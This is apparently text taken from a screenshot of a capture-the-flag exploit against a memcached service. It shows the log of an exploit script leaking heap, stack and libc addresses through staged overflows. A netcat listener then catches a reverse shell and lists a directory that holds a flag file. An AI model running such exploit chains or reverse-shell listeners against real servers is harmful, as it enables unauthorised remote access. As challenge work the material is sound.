 ayoung@ay:~/mem$ python3 exp.py 2333 11211
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] start leak
[+] heap addr: 0x7f996c3f9f10
[+] heap base: 0x7f996c2fa000
[+] leak addr: 0x7f996cc1df40
[+] start overflow 0
[+] start overflow 1
[+] change h_next
[+] base addr: 0x560c7f994000
[+] stack addr: 0x7ffc576f52a8
[+] libc base: 0x7f9970d57000
[+] start overflow 2
[+] fake wd addr: 0x7f996c3fef10
buntu22 0 0 0 行 211，列 1 制表符长度: 4 UTF-8 LF Python 3.10.12 64-bit
ubuntu@VM-16-7-ubuntu:~$ nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on .7 41034
bash: cannot set terminal process group (1): Inappropria
bash: no job control in this shell
bash-5.1$ sl
sl
bash: sl: command not found
bash-5.1$ ls
ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
memcached
tmp
bash-5.1$